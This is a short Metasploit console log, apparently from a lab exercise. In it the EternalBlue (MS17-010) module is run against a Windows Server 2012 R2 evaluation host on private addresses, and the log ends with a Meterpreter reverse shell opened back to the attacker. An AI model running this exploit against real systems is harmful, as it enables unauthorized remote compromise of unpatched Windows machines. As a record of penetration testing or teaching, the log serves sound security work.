 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.2:4444
[*] 10.10.10.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.6:445        - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Standard Evaluation 9600 x64 (64-bit)
[*] 10.10.10.6:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.6:445 - The target is vulnerable.
[*] 10.10.10.6:445 - shellcode size: 1283
[*] 10.10.10.6:445 - numGroomConn: 12
[*] 10.10.10.6:445 - Target OS: Windows Server 2012 R2 Standard Evaluation 9600
[+] 10.10.10.6:445 - got good NT Trans response
[+] 10.10.10.6:445 - got good NT Trans response
[+] 10.10.10.6:445 - SMB1 session setup allocate nonpaged pool success
[+] 10.10.10.6:445 - SMB1 session setup allocate nonpaged pool success
[+] 10.10.10.6:445 - good response status for nx: INVALID_PARAMETER
[+] 10.10.10.6:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 10.10.10.6
[*] Meterpreter session 1 opened (10.10.10.2:4444 → 10.10.10.6:62266) at 2024-12-03 15:43:50 -0500
meterpreter >